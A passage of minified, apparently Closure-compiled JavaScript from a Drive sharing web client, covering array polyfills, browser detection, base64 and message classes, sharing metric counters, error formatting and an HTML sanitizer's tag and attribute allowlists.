function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a==="string"?a.split(""):a,g=0;g<d;g++)g in f&&(e[g]=b.call(c,f[g],g,a));return e},Lu=Array.prototype.reduce?function(a,b,c,d){d&&(b=b.bind(d));return Array.prototype.reduce.call(a,b,c)}:function(a,b,c,d){var e=c;r(a,function(f,g){e=b.call(d,e,f,g,a)});return e},Mu=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a===
"string"?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};var Nu=function(a){Nu[" "](a);return a};Nu[" "]=function(){};var Pu=function(a,b){var c=Ou;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var Qu=qa(),Ru=ra(),Su=oa("Edge"),Tu=Su||Ru,Zl=oa("Gecko")&&!(fa(ka().toLowerCase(),"webkit")&&!oa("Edge"))&&!(oa("Trident")||oa("MSIE"))&&!oa("Edge"),Uu=fa(ka().toLowerCase(),"webkit")&&!oa("Edge"),Vu=Fa(),Wu=Ha(),Xu=(Ba()?ma.platform==="Linux":oa("Linux"))||Ia(),Yu=Ca(),Zu=Da(),$u=oa("iPad"),av=oa("iPod"),Wl=Ea(),bv=function(){var a=m.document;return a?a.documentMode:void 0},cv;
a:{var dv="",ev=function(){var a=ka();if(Zl)return/rv:([^\);]+)(\)|;)/.exec(a);if(Su)return/Edge\/([\d\.]+)/.exec(a);if(Ru)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Uu)return/WebKit\/(\S+)/.exec(a);if(Qu)return/(?:Version)[ \/]?(\S+)/.exec(a)}();ev&&(dv=ev?ev[1]:"");if(Ru){var fv=bv();if(fv!=null&&fv>parseFloat(dv)){cv=String(fv);break a}}cv=dv}var gv=cv,Ou={},hv=function(a){return Pu(a,function(){return ja(gv,a)>=0})},iv;
if(m.document&&Ru){var jv=bv();iv=jv?jv:parseInt(gv,10)||void 0}else iv=void 0;var kv=iv;var lv=ta(),mv=Da()||oa("iPod"),nv=oa("iPad"),ov=wa(),Yl=ua(),Ul=va()&&!Ea();var ob={},mb=null;var ub=typeof Uint8Array!=="undefined",rb=!Ru&&typeof btoa==="function",sb=/[-_.]/g,pb={"-":"+",_:"/",".":"="},ke={},pv=typeof structuredClone!="undefined";var nd=function(a,b){if(b!==ke)throw Error("A");this.H=a;if(a!=null&&a.length===0)throw Error("z");},le=function(){return qv||(qv=new nd(null,ke))},Kd=function(a){var b=a.H;if(b==null)a="";else if(typeof b==="string")a=b;else{if(rb){for(var c="",d=0,e=b.length-10240;d<e;)c+=String.fromCharCode.apply(null,b.subarray(d,d+=10240));c+=String.fromCharCode.apply(null,d?b.subarray(d):b);b=btoa(c)}else{c===void 0&&(c=0);nb();c=ob[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(var f=0,g=0;f<b.length-2;f+=
3){var k=b[f],l=b[f+1],n=b[f+2],p=c[k>>2];k=c[(k&3)<<4|l>>4];l=c[(l&15)<<2|n>>6];n=c[n&63];d[g++]=p+k+l+n}p=0;n=e;switch(b.length-f){case 2:p=b[f+1],n=c[(p&15)<<2]||e;case 1:b=b[f],d[g]=c[b>>2]+c[(b&3)<<4|p>>4]+n+e}b=d.join("")}a=a.H=b}return a};nd.prototype.isEmpty=function(){return this.H==null};nd.prototype.N=function(){var a=rv(this);return a?a.length:0};
var sv=function(a,b){if(!a.H||!b.H||a.H===b.H)return a.H===b.H;if(typeof a.H==="string"&&typeof b.H==="string"){var c=a.H,d=b.H;b.H.length>a.H.length&&(d=a.H,c=b.H);if(c.lastIndexOf(d,0)!==0)return!1;for(b=d.length;b<c.length;b++)if(c[b]!=="=")return!1;return!0}c=rv(a);b=rv(b);return wb(c,b)},rv=function(a){if(ke!==ke)throw Error("A");var b=a.H;b=b==null||vb(b)?b:typeof b==="string"?tb(b):null;return b==null?b:a.H=b},od=function(a,b){if(typeof b==="string")b=b?new nd(b,ke):le();else if(b instanceof
Uint8Array)b=new nd(b,ke);else if(!(b instanceof nd))return!1;return sv(a,b)},qv;var zb=void 0;var Fb=typeof Symbol==="function"&&typeof Symbol()==="symbol",tv=Eb("jas",void 0,!0),uv=Eb(void 0,"0di"),oe=Eb(void 0,"1oa"),ud=Eb(void 0,Symbol()),zd=Eb(void 0,"0ub"),Bd=Eb(void 0,"0ubs"),Sd=Eb(void 0,"0actk"),Nb=Eb("m_m","dN",!0),Ld=Eb(void 0,"vps"),wd=Eb();var Ib={QD:{value:0,configurable:!0,writable:!0,enumerable:!1}},Hb=Object.defineProperties,Gb=Fb?tv:"QD",de,vv=[];Kb(vv,7);de=Object.freeze(vv);var Ob={},Rb={},Rr=Object.freeze({}),Wq={};var Ub=void 0;var Yb=Wb(function(a){return typeof a==="number"}),Xb=Wb(function(a){return typeof a==="string"}),$b=Wb(function(a){return typeof a==="boolean"}),Lk=Wb(function(a){return!!a&&(typeof a==="object"||typeof a==="function")});var Zb=typeof m.BigInt==="function"&&typeof m.BigInt(0)==="bigint";var Vc=Wb(function(a){return Zb?a>=wv&&a<=xv:a[0]==="-"?bc(a,yv):bc(a,zv)}),yv=Number.MIN_SAFE_INTEGER.toString(),wv=Zb?BigInt(Number.MIN_SAFE_INTEGER):void 0,zv=Number.MAX_SAFE_INTEGER.toString(),xv=Zb?BigInt(Number.MAX_SAFE_INTEGER):void 0;var cc=0,dc=0;var Ec=typeof BigInt==="function"?BigInt.asIntN:void 0,Tc=typeof BigInt==="function"?BigInt.asUintN:void 0,Oc=Number.isSafeInteger,uc=Number.isFinite,Nc=Math.trunc,vc=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Md={};var Fd=function(){},Dd=function(a,b){for(var c in a)!isNaN(c)&&b(a,+c,a[c])},Gd=function(a){var b=new Fd;Dd(a,function(c,d,e){b[d]=nc(e)});b.aw=a.aw;return b},xd={JN:!0};var Av=pv?structuredClone:function(a){return Hd(a,0,Id)},Ed;var Bv=ac(0),Yr={},Xr=function(a,b,c,d,e){b=je(a.Ea,b,c,e);if(b!==null||d&&a.N!==Rb)return b},je=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var k=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return k?g[b]=d:a[e]=d,d}return c}},Cv=function(a,b,c,d){$d(a);var e=a.Ea;be(e,e[Gb]|0,b,c,d);return a},Dv=function(a,
b,c){a=a.Ea;return re(a,a[Gb]|0,b,c)!==void 0},Ev=function(a){return a===Rr?2:4},Fv=function(a,b){a=Xr(a,b,void 0,void 0,me);return a==null?le():a},Gv=function(a,b,c,d){$d(a);var e=a.Ea,f=e[Gb]|0;if(d==null){var g=pe(e);if(qe(g,e,f,c)===b)g.set(c,0);else return a}else{g=pe(e);var k=qe(g,e,f,c);k!==b&&(k&&(f=be(e,f,k)),g.set(c,b))}be(e,f,b,d);return a},Iv=function(a,b,c){return Hv(a,b)===c?c:-1},Hv=function(a,b){a=a.Ea;return qe(pe(a),a,void 0,b)},Jv=function(a,b,c){a=a.Ea;return re(a,a[Gb]|0,b,c)||
b[uv]||(b[uv]=fd(b))},L=function(a,b,c,d){var e=a.Ea,f=e[Gb]|0;b=re(e,f,b,c,d);if(b==null)return b;f=e[Gb]|0;if(!Sb(a,f)){var g=Xd(b);g!==b&&(Zd(a)&&(e=a.Ea,f=e[Gb]|0),b=g,f=be(e,f,c,b,d),ae(e,f))}return b},Kv=function(a,b,c,d,e){var f=a.Ea;return se(a,f,f[Gb]|0,b,c,d,e,!1,!0)},Lv=function(a,b,c,d,e){b=d;b==null&&(b=void 0);d=b;Cv(a,c,d,e);d&&!Sb(d)&&ae(a.Ea);return a},Mv=function(a,b,c,d){$d(a);var e=a.Ea,f=e[Gb]|0;if(c==null)return be(e,f,b,void 0,d),a;for(var g=c===de?7:c[Gb]|0,k=g,l=ie(g),n=l||
Object.isFrozen(c),p=!0,q=!0,t=0;t<c.length;t++){var u=c[t];l||(u=Sb(u),p&&(p=!u),q&&(q=u))}l||(g=p?13:5,g=q?g&-4097:g|4096);n&&g===k||(c=nc(c),k=0,g=fe(g,f));g!==k&&Kb(c,g);f=be(e,f,b,c,d);2&g||!(4096&g||16&g)||ae(e,f);return a},cp=function(a,b,c,d){return Db()?Xr(a,b,c,d,Zc):Zc(Xr(a,b,c,d))},Nv=function(a,b,c){return Db()?Xr(a,b,void 0,c,ad):ad(Xr(a,b,void 0,c))},K=function(a,b,c,d){c=c===void 0?!1:c;var e;return(e=tc(Xr(a,b,d)))!=null?e:c},Ov=function(a,b,c,d){c=c===void 0?0:c;var e;return(e=Ac(Xr(a,
b,d)))!=null?e:c},Pv=function(a,b){var c=c===void 0?0:c;a=Cc(Xr(a,b));return a!=null?a:c},Qv=function(a,b,c){c=c===void 0?Bv:c;var d;return(d=cp(a,b))!=null?d:c},Rv=function(a){var b=b===void 0?Bv:b;var c;return(c=Nv(a,23))!=null?c:b},Sv=function(a,b,c){c=c===void 0?0:c;var d;return(d=Xr(a,b,void 0,void 0,qc))!=null?d:c},J=function(a,b,c,d){c=c===void 0?"":c;var e;return(e=dd(Xr(a,b,d)))!=null?e:c},Tv=function(a,b,c){c=c===void 0?0:c;var d;return(d=yc(Xr(a,b)))!=null?d:c},Uv=function(a,b,c){return J(a,
Iv(a,c,b))},Vv=function(a,b,c,d){return L(a,b,Iv(a,d,c),void 0)},G=function(a,b,c){return tc(Xr(a,b,c,Yr))},Wv=function(a,b,c){return Ac(Xr(a,b,c,Yr))},Xv=function(a,b){return cp(a,b,void 0,Yr)},bp=function(a,b){return Xr(a,b,void 0,Yr,qc)},F=function(a,b,c){return dd(Xr(a,b,c,Yr))},Zs=function(a,b,c,d){return Cv(a,b,sc(c),d)},Yv=function(a,b,c,d){return Cv(a,b,c==null?c:zc(c),d)},Ys=function(a,b,c){return Cv(a,b,cd(c))},$v=function(a,b){b=Iv(a,Zv,b);return dd(Xr(a,b))!=null};var O=function(a,b,c){this.Ea=x(a,b,c)};O.prototype.toJSON=function(){return Nd(this)};
var at=function(a){return JSON.stringify(Nd(a))},ve=function(a,b){if(b==null||b=="")return new a;b=JSON.parse(b);if(!Array.isArray(b))throw Error("M");return new a(Mb(b))},aw=function(a,b){Ad(a.Ea,b.Ub);yd(a,b.Ub,b.nv);return b.ctor?b.av?b.Xi(a,b.ctor,b.Ub,Ev(),b.Ag):b.Xi(a,b.ctor,b.Ub,b.Ag):b.av?b.Xi(a,b.Ub,Ev(),b.Ag):b.Xi(a,b.Ub,b.defaultValue,b.Ag)},bw=function(a,b){Ad(a.Ea,b.Ub);yd(a,b.Ub,b.nv);a=b.ctor?b.Xi(a,b.ctor,b.Ub,b.Ag):b.Xi(a,b.Ub,null,b.Ag);return a===null?void 0:a},cw=function(a,b){return a===
b||a==null&&b==null||!(!a||!b)&&a instanceof b.constructor&&ld(a,b)};O.prototype.clone=function(){var a=this.Ea,b=a[Gb]|0;return Ud(this,a,b)?Vd(this,a,!0):new this.constructor(Td(a,b,!1))};O.prototype.un=function(){return Sb(this)};O.prototype[Nb]=Ob;O.prototype.toString=function(){return this.Ea.toString()};var dw=function(a,b,c){this.Ub=a;this.ctor=c;this.av=0;this.Xi=L;this.lw=Lv;this.defaultValue=void 0;this.Ag=b.lb!=null?Wq:void 0;this.nv=void 0};dw.prototype.register=function(){Nu(this)};var ew=function(a){this.Ea=x(a,0,ew.lb)};M(ew,O);ew.lb="di";var fw=function(a){this.Ea=x(a,0,fw.lb)};M(fw,O);fw.lb="e";var gw=function(a){this.Ea=x(a,0,gw.lb)};M(gw,O);gw.lb="f.ri";var hw=function(a){this.Ea=x(a)};M(hw,O);var iw=function(a){this.Ea=x(a,0,iw.lb)};M(iw,O);iw.lb="xsrf";var jw=function(a){this.Ea=x(a,1)};M(jw,O);var kw=new dw(48448350,jw,iw);var lw=function(a){this.Ea=x(a)};M(lw,O);lw.prototype.getId=function(){return J(this,1)};var mw=function(a){this.Ea=x(a)};M(mw,O);mw.prototype.getSeconds=function(){return Qv(this,1)};var nw=function(a){this.Ea=x(a)};M(nw,O);nw.prototype.getSeconds=function(){return Qv(this,1)};var ow=function(a){var b=Number;var c=c===void 0?"0":c;var d=Db()?Yc(Xr(a,1,void 0,void 0,Zc)):Yc(Xr(a,1),!0);b=b(d!=null?d:c);a=Ov(a,2);return new Date(b*1E3+a/1E6)};var pw=function(a){this.Ea=x(a)};M(pw,O);pw.prototype.getUrl=function(){return J(this,1)};pw.prototype.getHeight=function(){return Ov(this,2)};pw.prototype.Xb=function(){return Ov(this,3)};var qw=function(a){this.Ea=x(a)};M(qw,O);var rw=function(a){this.Ea=x(a)};M(rw,O);var sw=function(a){this.Ea=x(a)};M(sw,O);var tw=function(a){this.Ea=x(a)};M(tw,O);var uw=function(a){this.Ea=x(a)};M(uw,O);var vw=function(a){this.Ea=x(a)};M(vw,O);var ww=function(a){this.Ea=x(a)};M(ww,O);var xw=function(a){this.Ea=x(a)};M(xw,O);var yw=function(a){this.Ea=x(a)};M(yw,O);var zw=function(a){this.Ea=x(a)};M(zw,O);var Aw=function(a){this.Ea=x(a)};M(Aw,O);var Bw=[2,4,5,6,7];var Cw=function(a){this.Ea=x(a)};M(Cw,O);var Dw=function(a){this.Ea=x(a)};M(Dw,O);Dw.prototype.Qa=function(){var a=Xr(this,2);if(Array.isArray(a)||a instanceof O)throw Error("N");return Fv(this,2)};var Ew=function(a){this.Ea=x(a)};M(Ew,O);Ew.prototype.getId=function(){return L(this,lw,1)};Ew.prototype.getType=function(){return Tv(this,6)};Ew.prototype.getUrl=function(){return J(this,8)};var Fw=function(a){return Kv(a,pw,10,Ev())},Gw=function(a){this.Ea=x(a)};M(Gw,O);var Hw=function(a){this.Ea=x(a)};M(Hw,O);Hw.prototype.getLabel=function(){return J(this,2)};Hw.prototype.setLabel=function(a){return ne(this,2,cd(a),"")};var Iw=function(a){this.Ea=x(a)};M(Iw,O);var Jw=function(a){this.Ea=x(a)};M(Jw,O);Jw.prototype.setVisible=function(a){return ne(this,5,sc(a),!1)};var Kw=function(a){this.Ea=x(a)};M(Kw,O);var Lw=we(Kw);var Mw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/command/count",ye("foreign_service"),ye("command"),ye("error_reason"),xe("success"))};Mw.prototype.jc=function(a,b,c,d){this.H.H("/client_streamz/drive_sharing/share_client/command/count",a,b,c,d)};var Nw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/send_init_command/count",ye("foreign_service"),ye("path"),ye("status"),xe("is_first_call"),xe("is_waiting_for_init"),xe("is_iframe_null"))};
Nw.prototype.jc=function(a,b,c,d,e,f){this.H.H("/client_streamz/drive_sharing/share_client/init/send_init_command/count",a,b,c,d,e,f)};var Ow=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/set_client_model/count",ye("foreign_service"),ye("path"),ye("status"),xe("is_first_call"),xe("is_waiting_for_init"),xe("is_iframe_null"))};Ow.prototype.jc=function(a,b,c,d,e,f){this.H.H("/client_streamz/drive_sharing/share_client/init/set_client_model/count",a,b,c,d,e,f)};
var Pw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/init_command_complete/count",ye("foreign_service"),ye("path"),ye("status"),xe("is_first_call"),xe("is_waiting_for_init"),xe("is_iframe_null"))};Pw.prototype.jc=function(a,b,c,d,e,f){this.H.H("/client_streamz/drive_sharing/share_client/init/init_command_complete/count",a,b,c,d,e,f)};
var Qw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/check_cancel_init_command_timeout/count",ye("foreign_service"),ye("path"),ye("status"),xe("is_first_call"),xe("is_waiting_for_init"),xe("is_iframe_null"))};Qw.prototype.jc=function(a,b,c,d,e,f){this.H.H("/client_streamz/drive_sharing/share_client/init/check_cancel_init_command_timeout/count",a,b,c,d,e,f)};
var Rw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/check_should_send_init/count",ye("foreign_service"),ye("path"),ye("status"),xe("is_first_call"),xe("is_waiting_for_init"),xe("is_iframe_null"))};Rw.prototype.jc=function(a,b,c,d,e,f){this.H.H("/client_streamz/drive_sharing/share_client/init/check_should_send_init/count",a,b,c,d,e,f)};
var Sw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/capture_path/unset",ye("callsite"),ye("foreign_service"),ye("resolved_path"),ye("path_resolution_status"))};Sw.prototype.jc=function(a,b,c,d){this.H.H("/client_streamz/drive_sharing/share_client/init/capture_path/unset",a,b,c,d)};var Tw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/init/capture_path/already_set",ye("callsite"),ye("foreign_service"),ye("current_path"),ye("resolved_path"),ye("path_resolution_status"))};
Tw.prototype.jc=function(a,b,c,d,e){this.H.H("/client_streamz/drive_sharing/share_client/init/capture_path/already_set",a,b,c,d,e)};var Uw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/update_actions_user_is_logged_in/count",xe("user_scope_is_present"),xe("gaia_session_id_is_not_null_or_empty"),xe("acl_info_is_initialized"),ye("method"))};Uw.prototype.jc=function(a,b,c,d){this.H.H("/client_streamz/drive_sharing/share_client/update_actions_user_is_logged_in/count",a,b,c,d)};
var Vw=function(a){this.H=a;a.N("/client_streamz/drive_sharing/share_client/is_shared/count",ye("client_model_is_shared"),xe("legacy_is_shared"))};Vw.prototype.jc=function(a,b){this.H.H("/client_streamz/drive_sharing/share_client/is_shared/count",a,b)};var Ww=function(){};Ww.prototype.toString=function(){};Be.prototype.clone=function(){return new Be(this.x,this.y)};Be.prototype.equals=function(a){return a instanceof Be&&Xw(this,a)};var Xw=function(a,b){return a==b?!0:a&&b?a.x==b.x&&a.y==b.y:!1},Yw=function(a,b){var c=a.x-b.x;a=a.y-b.y;return Math.sqrt(c*c+a*a)},Zw=function(a,b){var c=a.x-b.x;a=a.y-b.y;return c*c+a*a},$w=function(a,b){return new Be(a.x-b.x,a.y-b.y)};h=Be.prototype;h.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};
h.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};h.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};h.translate=function(a,b){a instanceof Be?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b==="number"&&(this.y+=b));return this};h.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};var ax=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};h=Ce.prototype;h.clone=function(){return new Ce(this.width,this.height)};h.area=function(){return this.width*this.height};h.aspectRatio=function(){return this.width/this.height};h.isEmpty=function(){return!this.area()};h.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};h.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};
h.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};h.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};var Le="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");var dx=function(a,b){this.H=a===bx&&b||"";this.N=cx};dx.prototype.toString=function(){return this.H};var cx={},bx={};var ex=globalThis.trustedTypes,Pe=ex,Re;var Te=function(a){this.H=a};Te.prototype.toString=function(){return this.H+""};var We=function(a){this.H=a};We.prototype.toString=function(){return this.H};var cf=new We("about:invalid#zClosurez");var Ze=function(a){this.Ef=a},af=[$e("data"),$e("http"),$e("https"),$e("mailto"),$e("ftp"),new Ze(function(a){return/^[^:]*([/?#]|$)/.test(a)})],fx=Oe(function(){return typeof URL==="function"}),gx=["data:","http:","https:","mailto:","ftp:"],ef=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var kf=function(a){this.H=a};kf.prototype.toString=function(){return this.H+""};var hx=Oe(function(){return new kf(ex?ex.emptyHTML:"")});var ix={EJ:0,sJ:1,tJ:2,0:"FORMATTED_HTML_CONTENT",1:"EMBEDDED_INTERNAL_CONTENT",2:"EMBEDDED_TRUSTED_EXTERNAL_CONTENT"},jx=function(a,b){var c=Error.call(this,a+" cannot be used with intent "+ix[b]);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.type=a;this.intent=b;this.name="TypeCannotBeUsedWithIframeIntentError"};M(jx,Error);var tf=function(a){this.H=a};tf.prototype.toString=function(){return this.H};var xl=function(a,b,c){c=c||m;var d=c.onerror,e=!!b;c.onerror=function(f,g,k,l,n){d&&d(f,g,k,l,n);a({message:f,fileName:g,line:k,lineNumber:k,col:l,error:n});return e}},mx=function(a){var b=hu("window.location.href");a==null&&(a='Unknown Error of type "null/undefined"');if(typeof a==="string")return{message:a,name:"Unknown error",lineNumber:"Not available",fileName:b,stack:"Not available"};var c=!1;try{var d=a.lineNumber||a.line||"Not available"}catch(f){d="Not available",c=!0}try{var e=a.fileName||
a.filename||a.sourceURL||m.$googDebugFname||b}catch(f){e="Not available",c=!0}b=kx(a);return!c&&a.lineNumber&&a.fileName&&a.stack&&a.message&&a.name?{message:a.message,name:a.name,lineNumber:a.lineNumber,fileName:a.fileName,stack:b}:(c=a.message,c==null&&(c=a.constructor&&a.constructor instanceof Function?'Unknown Error of type "'+(a.constructor.name?a.constructor.name:lx(a.constructor))+'"':"Unknown Error of unknown type",typeof a.toString==="function"&&Object.prototype.toString!==a.toString&&(c+=
": "+a.toString())),{message:c,name:a.name||"UnknownError",lineNumber:d,fileName:e,stack:b||"Not available"})},kx=function(a,b){b||(b={});b[nx(a)]=!0;var c=a.stack||"",d=a.cause;d&&!b[nx(d)]&&(c+="\nCaused by: ",d.stack&&d.stack.indexOf(d.toString())==0||(c+=typeof d==="string"?d:d.message+"\n"),c+=kx(d,b));a=a.errors;if(Array.isArray(a)){d=1;var e;for(e=0;e<a.length&&!(d>4);e++)b[nx(a[e])]||(c+="\nInner error "+d++ +": ",a[e].stack&&a[e].stack.indexOf(a[e].toString())==0||(c+=typeof a[e]==="string"?
a[e]:a[e].message+"\n"),c+=kx(a[e],b));e<a.length&&(c+="\n... "+(a.length-e)+" more inner errors")}return c},nx=function(a){var b="";typeof a.toString==="function"&&(b=""+a);return b+a.stack},ox=function(a){var b=Error();if(Error.captureStackTrace)Error.captureStackTrace(b,a||ox),b=String(b.stack);else{try{throw b;}catch(c){b=c}b=(b=b.stack)?String(b):null}b||(b=px(a||arguments.callee.caller,[]));return b},px=function(a,b){var c=[];if(Qa(b,a))c.push("[...circular reference...]");else if(a&&b.length<
50){c.push(lx(a)+"(");for(var d=a.arguments,e=0;d&&e<d.length;e++){e>0&&c.push(", ");var f=d[e];switch(typeof f){case "object":f=f?"object":"null";break;case "string":break;case "number":f=String(f);break;case "boolean":f=f?"true":"false";break;case "function":f=(f=lx(f))?f:"[fn]";break;default:f=typeof f}f.length>40&&(f=f.slice(0,40)+"...");c.push(f)}b.push(a);c.push(")\n");try{c.push(px(a.caller,b))}catch(g){c.push("[exception trying to get caller]\n")}}else a?c.push("[...long stack...]"):c.push("[end]");
return c.join("")},lx=function(a){if(qx[a])return qx[a];a=String(a);if(!qx[a]){var b=/function\s+([^\(]+)/m.exec(a);qx[a]=b?b[1]:"[Anonymous]"}return qx[a]},qx={};var rx=function(a){return a.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")},lg=function(a){return decodeURIComponent(a.replace(/\+/g," "))},Ks=function(a){return fa(a,"&")?"document"in m?sx(a):tx(a):a},sx=function(a){var b={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"'};var c=m.document.createElement("div");return a.replace(ux,function(d,e){var f=b[d];if(f)return f;e.charAt(0)=="#"&&(e=Number("0"+e.slice(1)),isNaN(e)||(f=String.fromCharCode(e)));f||(sf(c,lf(d+" ")),f=c.firstChild.nodeValue.slice(0,
-1));return b[d]=f})},tx=function(a){return a.replace(/&([^;]+);/g,function(b,c){switch(c){case "amp":return"&";case "lt":return"<";case "gt":return">";case "quot":return'"';default:return c.charAt(0)!="#"||(c=Number("0"+c.slice(1)),isNaN(c))?b:String.fromCharCode(c)}})},ux=/&([^;\s<&]+);?/g,Uo=function(a,b){return a&&b?a.split(b).length-1:0},vx=function(a){return String(a).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},wx=String.prototype.repeat?function(a,b){return a.repeat(b)}:
function(a,b){return Array(b+1).join(a)},xx=function(a,b){if(!Number.isFinite(a))return String(a);a=String(a);var c=a.indexOf(".");c===-1&&(c=a.length);var d=a[0]==="-"?"-":"";d&&(a=a.substring(1));return d+wx("0",Math.max(0,b-c))+a},Hs=function(a){return a==null?"":String(a)},Om=function(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Rm()).toString(36)},yx=Math.random()*2147483648|0,zx=function(a){var b=Number(a);return b==0&&ea(a)?NaN:b},
Ax=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})},sk=function(a){return String(a).replace(/([A-Z])/g,"-$1").toLowerCase()},Bx=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};var Af=/^[a-z][a-z\d-]*$/i,Bf="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),Ef="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),Gf=["action","formaction","href"];var Cx=new function(a){var b=new Map([["A",new Map([["href",{Kd:7}]])],["AREA",new Map([["href",{Kd:7}]])],["LINK",new Map([["href",{Kd:5,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{Kd:5}],["srcset",{Kd:6}]])],["IMG",new Map([["src",{Kd:5}],["srcset",{Kd:6}]])],["VIDEO",new Map([["src",{Kd:5}]])],["AUDIO",new Map([["src",
{Kd:5}]])]]),c=new Set("title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked cite color cols colspan controls controlslist coords crossorigin datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden inert ismap label lang loop max maxlength media minlength min multiple muted nonce open playsinline placeholder poster preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type usemap valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "));
this.N=new Set("ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" "));
this.H=b;this.O=c;this.U=a}(new Map([["dir",{Kd:3,conditions:Oe(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{Kd:3,conditions:Oe(function(){return new Map([["async",new Set(["async"])]])})}],["loading",{Kd:3,conditions:Oe(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["target",{Kd:3,conditions:Oe(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]]));var Dx=function(){this.H=Cx},Gx=function(a,b){var c=Ex;a=Hf(a,b);a=document.createTreeWalker(a,5,function(k){if(k.nodeType===3)k=1;else if(Kf(k))if(k=Jf(k),k===null)k=2;else{var l=c.H;k=k!=="FORM"&&(l.N.has(k)||l.H.has(k))?1:2}else k=2;return k});for(var d=a.nextNode(),e=b.createDocumentFragment(),f=e;d!==null;){var g=void 0;if(d.nodeType===3)g=document.createTextNode(d.data);else if(Kf(d))g=Fx(c,d,b);else throw Error("Q");f.appendChild(g);if(d=a.firstChild())f=g;else for(;!(d=a.nextSibling())&&(d=
a.parentNode());)f=f.parentNode}return e},Fx=function(a,b,c){var d=Jf(b);c=c.createElement(d);b=b.attributes;for(var e=v(b),f=e.next();!f.done;f=e.next()){var g=f.value;f=g.name;g=g.value;var k=a.H;var l=k.H.get(d);k=(l==null?0:l.has(f))?l.get(f):k.O.has(f)?{Kd:1}:(k=k.U.get(f))?k:{Kd:0};a:{if(l=k.conditions){l=v(l);for(var n=l.next();!n.done;n=l.next()){var p=v(n.value);n=p.next().value;p=p.next().value;var q=void 0;if((n=(q=b.getNamedItem(n))==null?void 0:q.value)&&!p.has(n)){l=!1;break a}}}l=!0}if(l)switch(k.Kd){case 1:Lf(c,
